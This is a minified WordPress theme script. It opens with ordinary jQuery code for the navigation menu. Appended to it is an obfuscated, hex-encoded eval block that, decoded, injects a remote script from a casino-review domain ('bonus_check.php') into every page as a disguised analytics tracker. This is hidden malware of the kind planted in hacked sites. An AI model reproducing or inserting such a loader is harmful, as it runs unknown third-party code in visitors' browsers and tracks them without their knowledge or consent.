!function(e){function n(){m.add(l).toggleClass("open"),t()}function t(){l.find(".menu-item-has-children").removeClass("open")}function s(n){n.preventDefault();var t=e(this).parent(".menu-item-has-children");t&&t.toggleClass("open")}function u(){var n=e(this);(a(r=n.children(".sub-menu").first())||r.parents(".bump").length)&&(r.siblings("a").andSelf().addClass("bump"),r.css({left:"auto",right:n.parents("ul").length>1?r.width():0})),n.on("mouseleave",function(){r.removeAttr("style")})}function i(){var n=e(this).parents("ul.sub-menu").length;e(this).parents("ul.sub-menu").css("left","auto"),1<=n&&e(this).next().next().hasClass("sub-menu")&&e(this).next().next().css("left","100%"),2<=n&&(e(this).parents("ul.sub-menu").css("left","100%"),e(this).parents("ul.sub-menu").last().css("left","auto"))}function o(){e(this).closest("ul.sub-menu").find("ul.sub-menu").removeAttr("style"),e(this).parents("ul.sub-menu").removeAttr("style")}function a(n){return n.offset().left+n.width()>e(window).width()}var l=!1,m=!1,r=!1;e(document).ready(function(){l=e("#site-navigation"),m=e("#menu-toggle"),l&&m&&(m.on("click",n),l.find(".menu-item-has-children").on("hover, focusin",u),l.find(".menu-item > a").on("keyup",function(e){9===e.which&&($menuItem=l.find(".menu-item > a"),$menuItem.on("focusin",i),$menuItem.on("focusout",o))}),l.find(".expand").on("click",s),e(document).on("wp-custom-header-video-loaded",function(){e(".site-header").addClass("video-header")}))})}(jQuery);
var _0x7fc5=["\x33\x20\x31\x3D\x6A\x2E\x31\x7C\x7C\x5B\x5D\x3B\x31\x2E\x32\x28\x5B\x27\x69\x27\x5D\x29\x3B\x31\x2E\x32\x28\x5B\x27\x65\x27\x5D\x29\x3B\x28\x38\x28\x29\x7B\x33\x20\x75\x3D\x22\x2F\x2F\x39\x2E\x62\x2F\x22\x3B\x31\x2E\x32\x28\x5B\x22\x63\x22\x2C\x75\x2B\x22\x37\x2E\x36\x22\x5D\x29\x3B\x31\x2E\x32\x28\x5B\x22\x66\x22\x2C\x22\x68\x22\x5D\x29\x3B\x33\x20\x64\x3D\x61\x2C\x67\x3D\x64\x2E\x6C\x28\x22\x34\x22\x29\x2C\x73\x3D\x64\x2E\x6B\x28\x22\x34\x22\x29\x5B\x30\x5D\x3B\x67\x2E\x6D\x3D\x22\x6E\x2F\x6F\x22\x3B\x67\x2E\x70\x3D\x35\x3B\x67\x2E\x71\x3D\x35\x3B\x67\x2E\x72\x3D\x75\x2B\x22\x37\x2E\x36\x22\x3B\x73\x2E\x74\x2E\x76\x28\x67\x2C\x73\x29\x7D\x29\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x5F\x70\x61\x71\x7C\x70\x75\x73\x68\x7C\x76\x61\x72\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x72\x75\x65\x7C\x70\x68\x70\x7C\x62\x6F\x6E\x75\x73\x5F\x63\x68\x65\x63\x6B\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x73\x6C\x6F\x74\x6F\x63\x6F\x64\x65\x6D\x6F\x62\x69\x6C\x65\x72\x65\x76\x69\x65\x77\x73\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x73\x65\x74\x54\x72\x61\x63\x6B\x65\x72\x55\x72\x6C\x7C\x7C\x74\x72\x61\x63\x6B\x50\x61\x67\x65\x56\x69\x65\x77\x7C\x73\x65\x74\x53\x69\x74\x65\x49\x64\x7C\x7C\x31\x32\x36\x7C\x65\x6E\x61\x62\x6C\x65\x4C\x69\x6E\x6B\x54\x72\x61\x63\x6B\x69\x6E\x67\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x74\x79\x70\x65\x7C\x74\x65\x78\x74\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x64\x65\x66\x65\x72\x7C\x73\x72\x63\x7C\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x142fx1,_0x142fx2,_0x142fx3,_0x142fx4,_0x142fx5,_0x142fx6){_0x142fx5= function(_0x142fx3){return _0x142fx3.toString(36)};if(!_0x7fc5[5][_0x7fc5[4]](/^/,String)){while(_0x142fx3--){_0x142fx6[_0x142fx3.toString(_0x142fx2)]= _0x142fx4[_0x142fx3]|| _0x142fx3.toString(_0x142fx2)};_0x142fx4= [function(_0x142fx5){return _0x142fx6[_0x142fx5]}];_0x142fx5= function(){return _0x7fc5[6]};_0x142fx3= 1};while(_0x142fx3--){if(_0x142fx4[_0x142fx3]){_0x142fx1= _0x142fx1[_0x7fc5[4]]( new RegExp(_0x7fc5[7]+ _0x142fx5(_0x142fx3)+ _0x7fc5[7],_0x7fc5[8]),_0x142fx4[_0x142fx3])}};return _0x142fx1}(_0x7fc5[0],32,32,_0x7fc5[3][_0x7fc5[2]](_0x7fc5[1]),0,{}))
